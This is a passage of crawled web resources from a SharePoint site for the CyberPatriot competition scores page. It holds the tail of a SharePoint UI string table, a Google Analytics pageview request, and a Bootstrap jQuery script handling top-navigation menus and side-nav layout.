edited by a designer.',htmlDesignTabAdministrationGroupName:'Administration',htmlDesignTabBrandGroupName:'Brand',htmlDesignTabContainersGroupName:'Containers',htmlDesignTabNavigationGroupName:'Navigation',htmlDesignTabPageFieldsGroupName:'Page Fields',htmlDesignTabCustomMarkupGroupName:'Custom ASP.NET Markup',htmlDesignTabSPEssentialsGroupName:'SP Essentials',htmlDesignTabWebPartsGroupName:'Web Parts',htmlDesignTopNavigationButtonText:'Top Navigation',htmlDesignTopNavigationButtonToolTipText:'Create a horizontal navigation menu that connects to your SharePoint navigation term set.',htmlDesignRibbonEditModePanelButtonText:'Edit Mode Panel',htmlDesignRibbonEditModePanelButtonToolTipText:'Display page content depending on whether the page is in edit or view mode.',htmlDesignRibbonEditModePanelShowInEditButtonText:'Show Only in Edit Mode',htmlDesignRibbonEditModePanelShowInEditButtonToolTipText:'Display page content only when the page is in edit mode.',htmlDesignRibbonEditModePanelShowInReadButtonText:'Show Only in Regular Mode',htmlDesignRibbonEditModePanelShowInReadButtonToolTipText:'Display page content only when the page is not in edit mode',htmlDesignRibbonWebPartZoneButtonText:'Web Part Zone',htmlDesignRibbonWebPartZoneButtonToolTipText:'Create a zone where authors can insert web parts.',htmlDesignRibbonMobilePanelButtonText:'Device Channel Panel',htmlDesignRibbonMobilePanelButtonToolTipText:'Display page content to specified Device Channels only.',htmlDesignRibbonSecurityTrimButtonText:'Security Trim',htmlDesignRibbonSecurityTrimButtonToolTipText:'Display page content exclusively to users who have specified site permissions.',htmlDesignRibbonSecurityTrimmedAnnonymousButtonText:'Show to Anonymous Users',htmlDesignRibbonSecurityTrimmedAnnonymousButtonToolTipText:'Display page content exclusively to users who have specified site permissions.',htmlDesignRibbonSecurityTrimmedAuthorsButtonText:'Show to Authors',htmlDesignRibbonSecurityTrimmedAuthorsButtonToolTipText:'Display page content exclusively to users who have specified site permissions.',htmlDesignRibbonSecurityTrimmedAuthenticatedButtonText:'Show to Authenticated Users',htmlDesignRibbonSecurityTrimmedAuthenticatedButtonToolTipText:'Display page content exclusively to users who have specified site permissions.',htmlDesignRibbonSecurityTrimmedAdministratorsButtonText:'Show to Administrators',htmlDesignRibbonSecurityTrimmedAdministratorsButtonToolTipText:'Display page content exclusively to users who have specified site permissions.',htmlDesignRibbonSignInButtonText:'Sign In',htmlDesignRibbonSignInButtonToolTipText:'Allow registered administrators, content authors, and others to sign in to the site.',htmlDesignRibbonSiteTitleButtonText:'Site Title',htmlDesignRibbonSiteTitleButtonToolTipText:'Display a site title that anyone with administrative permissions can edit.',htmlDesignTabName:'Design',htmlDesignWebpartTabName:'Other Web Parts',htmlDesignContentFieldsMenuSectionName:'Content Fields',htmlDesignPageFieldsMenuSectionName:'Page Fields',htmlDesignTabDisplayTemplatesGroupName:'Display Templates',htmlDesignItemDisplayTemplateButtonText:'Item',htmlDesignItemDisplayTemplateButtonToolTipTitle:'Item Display Template',htmlDesignItemDisplayTemplateButtonToolTipText:'Select the properties you want to display and create a snippet that you can paste into your Item Display Template code.',htmlDesignCopiedToClipboard:'The path has been copied to your clipboard',htmlDesignCantCopyToClipboard:'The browser does not support the action, please select the path and Ctrl\u002bC manually',insertMediaFromAddressDescription:'Paste a hyperlink to a video file that lives on a file share or another storage service.',insertMediaUnsupportedIframe:'The selected media file is not supported and cannot be inserted.',htmlDesignWebPartsButtonText:'Other Web Parts',htmlDesignWebPartsButtonToolTipText:'Add and edit other web parts.',variationsListUpdateSuccessfullyEnqueued:'Updates are on the way to targets.',variationsListUpdateFailed:'Failed to submit the update request for the selected items.',variationsListUpdateNoTargetVariations:'No target variations of this item exist to update.',seoCannotEditPropertyCheckout:'You cannot edit the properties of this document while it is checked out or locked for editing by another user.',seoConfirmCheckout:'You must check out this item before making changes.  Do you want to check out this item now?',cui_ButVariationsCreate15:'Create new target',cui_ButVariationsCreateAlt15:'Create new target',cui_stt_ButVariationsMenuCreateTooltip15:'Create a variation of this item in one or more target variation sites.',cui_ButVariationsListSettings15:'Settings',cui_stt_ButVariationsMenuListSettingsTooltip15:'View variation list settings.'};
if (typeof(Sys)!='undefined' && Sys && Sys.Application) { Sys.Application.notifyScriptLoaded(); }


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2081758067&t=pageview&_s=1&dl=http%3A%2F%2Fauthor.uscyberpatriot.org%2Fcompetition%2Fcurrent-competition%2Fscores&ul=en-us%40posix&dt=Scores&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=928909317&gjid=894305532&cid=71575121.1768909451&tid=UA-883742-10&_gid=1099474718.1768909451&_r=1&_slc=1&z=1658311693
body_size: -288
content:
2,cG-6RS69DCFNX

--- FILE ---
content_type: application/javascript
request_url: http://author.uscyberpatriot.org/Style%20Library/ResponsiveServer/Bootstrap3/js/bootstrap3-custom.js
body_size: 1380
content:
/*no conflict*/
jQuery(document).ready(function ($) {
    BindTopNav($);
    BindBodySpans($);
});
/*top nav*/
function BindTopNav($) {
    var u = $('#topnavbar ul.root');
    var le = $('#topnavbar ul.root li.ms-navedit-dropNode'); /*check to see if in edit mode*/
    if ((u.length > 0) && (le.length < 1)) {
        var sn = $('.s4-tn').eq(0);
        if (sn.length > 0)
            sn.addClass('nav').removeClass('s4-tn');
        u.addClass('listMenu-display');
        u.find('a.dynamic-children').each(function () {
            //if hover events, then try
            var l = $(this).parent('li');
            var s = $(this).children('span').eq(0);
            l.hover(
				function () { HoverTopNav($(this), '', $); },
				function () { HoverTopNav($(this), 'o', $); }
			);
            //trap link clicked
            $(this).bind('click', function (e) {
                var w = $(this).outerWidth(true);
                var s = $(this).children('span').eq(0);
                var rs = parseInt($(this).css("padding-right")) + parseInt($(this).css("margin-right")) + parseInt(s.css("padding-right")) + parseInt(s.css("margin-right"));
                var x = e.pageX - $(this).offset().left;
                if (x > (w - rs))
                    DropTopNav($(this), '', $);
                else
                    return true;
                return false;
            });
            //need to trap span too for some browsers
            s.bind('click', function (e) {
                var w = $(this).outerWidth(true);
                var rs = parseInt($(this).css("padding-right")) + parseInt($(this).css("margin-right"));
                var x = e.pageX - $(this).offset().left;
                if (x > (w - rs))
                    DropTopNav($(this).parent('a').eq(0), '', $);
                else
                    window.location.href = $(this).parent('a').eq(0).attr('href');
                return false;
            });
        });
    }
}
function HoverTopNav(l, a, $) {
    if (l.length > 0) {
        var m = $('.navbar .navbar-btn');
        if (m.length > 0) {
            if (m.css('display') != 'block')
                DropTopNav(l.children('a.dynamic-children').eq(0), a, $);
        }
    }
}
function DropTopNav(l, a, $) {
    if (l.length > 0) {
        var u = l.siblings('ul').eq(0);
        if (u.length > 0) {
            /*if the sub menu is hidden, then show or visa-versa*/
            if (l.hasClass('selected') || (a == 'o')) {
                u.css('display', 'none');
                l.removeClass('selected');
                u.find('ul.dynamic').css('display', 'none');
                u.find('a.dynamic-children').removeClass('selected');
            }
            else {
                u.css('display', 'block');
                l.addClass('selected');
            }
        }
    }
}
/*end top nav*/


/*body spans*/
/*used to hide left nav bar if empty, or to ensure that primary content span set to span12 if not left nav*/
function BindBodySpans($) {
    var bHideLeftNav = false;
    if (($('#sideNavBox').length > 0) && ($('#mainbody').length > 0)) {
        if ($('#sideNavBox').css('display') == 'none') {
            bHideLeftNav = true;
        }
        if (!bHideLeftNav) {
            if ($('#sideNavBox .ms-core-navigation').length > 0) {
                if ($.trim($('#sideNavBox .ms-core-navigation').html()).length < 10)
                    bHideLeftNav = true;
            }
        }
    }
    if (bHideLeftNav) {
        $('#mainbody').removeClass('span9').addClass('span12').css({ 'margin-left': '0px' });
        $('#sideNavBox').css({ 'display': 'none' });
    }
}
/*end body spans*/